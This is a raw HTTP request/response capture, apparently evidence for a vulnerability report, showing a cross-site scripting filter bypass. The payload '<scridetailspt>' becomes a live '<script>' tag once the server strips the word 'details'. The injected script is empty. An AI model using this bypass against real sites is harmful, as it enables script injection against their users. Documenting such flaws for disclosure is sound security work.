 POST /common/add HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 120
X-Requested-With: XMLHttpRequest
Connection: close
Cookie:
content=%3Cscridetailspt%3E%3C/scridetailspt%3Ehello%3Cbr%3E%3C%2Fp%3E
HTTP/1.1 200 OK
Server: 100.34
Date: Mon, 26 Apr 2021 14:16:24 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 223
Connection: close
x-
Last-Modified: Mon Apr 26 2021 22:16:24 GMT+0800 (China Standard Time)
x-frame-options: SAMEORIGIN
x-xss-protection: 1; mode=block
x-content-type-options: nosniff
x-download-options: noopen
x-readtime: 107
Strict-Transport-Security: max-age=31622400
"content":"<script></script>hello<br /></p>"